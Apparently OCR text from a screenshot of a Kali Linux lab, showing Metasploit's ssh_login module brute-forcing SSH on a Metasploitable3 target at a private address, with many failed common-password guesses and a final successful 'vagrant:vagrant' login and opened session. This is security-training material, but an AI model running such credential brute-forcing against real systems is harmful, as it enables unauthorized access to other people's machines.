 kali-linux-2024.4-virtualbox-amd64 (perfect-hostonly) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
Trash
username
File System
password
Home
kali@kali: ~
File Actions Edit View Help
[-] 192.168.56.102:22 - Failed: 'kali:welcome'
[-] 192.168.56.102:22 - Failed: 'kali:iloveyou'
[-] 192.168.56.102:22 - Failed: 'kali:password1'
[-] 192.168.56.102:22 - Failed: 'kali:123qwe'
[-] 192.168.56.102:22 - Failed: 'kali:1q2w3e4r'
[-] 192.168.56.102:22 - Failed: 'kali:000000'
[-] 192.168.56.102:22 - Failed: 'kali:passw0rd'
[-] 192.168.56.102:22 - Failed: 'kali:dragon'
[-] 192.168.56.102:22 - Failed: 'kali:monkey'
[-] 192.168.56.102:22 - Failed: 'kali:loveme'
[-] 192.168.56.102:22 - Failed: 'kali:qwertyuiop'
[-] 192.168.56.102:22 - Failed: 'vagrant:msfadmin'
[-] 192.168.56.102:22 - Failed: 'vagrant:admin'
[-] 192.168.56.102:22 - Failed: 'vagrant:123456'
[-] 192.168.56.102:22 - Failed: 'vagrant:password'
[-] 192.168.56.102:22 - Failed: 'vagrant:12345'
[-] 192.168.56.102:22 - Failed: 'vagrant:123456789'
[-] 192.168.56.102:22 - Failed: 'vagrant:12345678'
[-] 192.168.56.102:22 - Failed: 'vagrant:1234'
[-] 192.168.56.102:22 - Failed: 'vagrant:1234567'
[-] 192.168.56.102:22 - Failed: 'vagrant:1234567890'
[-] 192.168.56.102:22 - Failed: 'vagrant:admin123'
[-] 192.168.56.102:22 - Failed: 'vagrant:root'
[-] 192.168.56.102:22 - Failed: 'vagrant:toor'
[-] 192.168.56.102:22 - Failed: 'vagrant:kali'
[-] 192.168.56.102:22 - Failed: 'vagrant:guest'
[-] 192.168.56.102:22 - Failed: 'vagrant:letmein'
[-] 192.168.56.102:22 - Failed: 'vagrant:qwerty'
[-] 192.168.56.102:22 - Failed: 'vagrant:abc123'
[-] 192.168.56.102:22 - Failed: 'vagrant:111111'
[-] 192.168.56.102:22 - Failed: 'vagrant:123123'
[+] 192.168.56.102:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagran
t) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #22
0-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (192.168.56.101:34145 → 192.168.56.102:22) at 2025-04-20
16:00:34 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Auto capture keyboard ...